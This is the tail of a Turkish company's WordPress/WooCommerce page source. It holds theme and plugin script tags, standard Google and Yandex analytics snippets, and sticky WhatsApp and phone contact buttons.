content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-mobile-nav-dropdown-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-post-types-mod-predefined-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/post-types-mod-predefined.min.css","wd-post-types-mod-categories-style-bg-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/post-types-mod-categories-style-bg.min.css","wd-blog-single-predefined-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/blog-single-predefined.min.css","wd-blog-mod-author-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/blog-mod-author.min.css","wd-blog-mod-comments-button-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/blog-mod-comments-button.min.css","wd-photoswipe-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-lazy-loading-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css","wd-image-gallery-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/el-gallery.min.css","wd-post-types-el-page-navigation-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/post-types-el-page-navigation.min.css","wd-post-types-mod-comments-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css","wd-footer-base-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-widget-wd-recent-posts-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-scroll-top-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-wd-search-form-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-cookies-popup-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/opt-cookies.min.css","wd-bottom-toolbar-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.4" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
<!-- Global site tag (gtag.js) - Google Ads: 975833412 -->
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-975833412');
</script>

<!-- Event snippet for Hijyen Bariyerleri remarketing page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-975833412/wKpoCLyTxggQxJKo0QM',
      'aw_remarketing_only': true
  });
</script>



<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-86505212-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-86505212-1');

ga( 'send', 'event', 'Contact Form', 'submit' );
</script>


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(89821987, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });

<noscript><div><img src="https://mc.yandex.ru/watch/89821987" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
//# sourceURL=woodmart-theme-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" defer src="https://tanriver.com.tr/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-766d83b09856fae7cf87.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "TRY";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-56777fd664fb7392edc2.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/mystickyelements/js/mailcheck.min.js?ver=2.3.4" id="mailcheck-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/mystickyelements/js/jquery.email-autocomplete.min.js?ver=2.3.4" id="autocomplete-email-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/mystickyelements/intl-tel-input-src/build/js/intlTelInput.js?ver=2.3.4" id="intl-tel-input-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mystickyelements-fronted-js-js-extra">
/* <![CDATA[ */
var mystickyelements = {"ajaxurl":"https://tanriver.com.tr/wp-admin/admin-ajax.php","ajax_nonce":"409d3e4145","plugin_url":"https://tanriver.com.tr/wp-content/plugins/mystickyelements/"};
//# sourceURL=mystickyelements-fronted-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/mystickyelements/js/mystickyelements-fronted.min.js?ver=2.3.4" id="mystickyelements-fronted-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpforms-user-journey-js-extra">
/* <![CDATA[ */
var wpforms_user_journey = {"is_ssl":"1","page_id":"4792"};
//# sourceURL=wpforms-user-journey-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/wpforms-user-journey/assets/js/wpforms-user-journey.min.js?ver=1.2.0" id="wpforms-user-journey-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.3.4" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/global/photoswipeImages.min.js?ver=8.3.4" id="wd-photoswipe-images-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.3.4" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/libs/isotope-bundle.min.js?ver=8.3.4" id="wd-isotope-bundle-library-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/elements/imageGallery.min.js?ver=8.3.4" id="wd-image-gallery-element-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=8.3.4" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.3.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.3.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.4" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/global/cookiesPopup.min.js?ver=8.3.4" id="wd-cookies-popup-js"></script>
<script></script>            <div                 class="mystickyelements-fixed mystickyelements-position-left mystickyelements-position-screen-center mystickyelements-position-mobile-bottom mystickyelements-on-hover mystickyelements-size-medium mystickyelements-mobile-size-medium mystickyelements-entry-effect-none mystickyelements-templates-sharp">
				<div class="mystickyelement-lists-wrap">
					<ul class="mystickyelements-lists mystickyno-minimize">
						
														<li id="mystickyelements-social-whatsapp"
									class="mystickyelements-social-icon-li mystickyelements- mystickyelements-social-whatsapp  element-desktop-on element-mobile-on">
																			<style>
																					</style>
																				
									<span class="mystickyelements-social-icon  social-whatsapp social-custom" data-tab-setting = 'hover' data-click = "0"data-mobile-behavior="disable" data-flyout="disable"
										   style="background: #26D367" >
										
																					<a class="social-link-whatsapp" href="https://web.whatsapp.com/send?phone=+905494019054"   data-url="https://web.whatsapp.com/send?phone=+905494019054" data-tab-setting = 'hover'  data-mobile-behavior="disable" data-flyout="disable" title="WhatsApp">
																					<i class="fab fa-whatsapp" ></i>
																					</a>
																			</span>									
																	<span class="mystickyelements-social-text " style= "background: #26D367;" >
																				<a class="social-link-whatsapp" href="https://web.whatsapp.com/send?phone=+905494019054"    data-tab-setting = 'hover' data-flyout="disable" title="WhatsApp"
										data-url="https://web.whatsapp.com/send?phone=+905494019054"
										
										>
																						WhatsApp																					</a>
																		</span>
																</li>
															<li id="mystickyelements-social-phone"
									class="mystickyelements-social-icon-li mystickyelements- mystickyelements-social-phone  element-desktop-on element-mobile-on">
																			<style>
																					</style>
																				
									<span class="mystickyelements-social-icon  social-phone social-custom" data-tab-setting = 'hover' data-click = "0"data-mobile-behavior="disable" data-flyout="disable"
										   style="background: #2c93f4" >
										
																					<a class="social-link-phone" href="tel:902127065054"   data-url="tel:902127065054" data-tab-setting = 'hover'  data-mobile-behavior="disable" data-flyout="disable" title="Phone">
																					<i class="fa fa-phone" ></i>
																					</a>
																			</span>									
																	<span class="mystickyelements-social-text " style= "background: #2c93f4;" >
																				<a class="social-link-phone" href="tel:902127065054"    data-tab-setting = 'hover' data-flyout="disable" title="Phone"
										data-url="tel:902127065054"
										
										>
																						Phone																					</a>
																		</span>
																</li>
												</ul>					
				</div>
            </div>
		</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-15 05:28:36 -->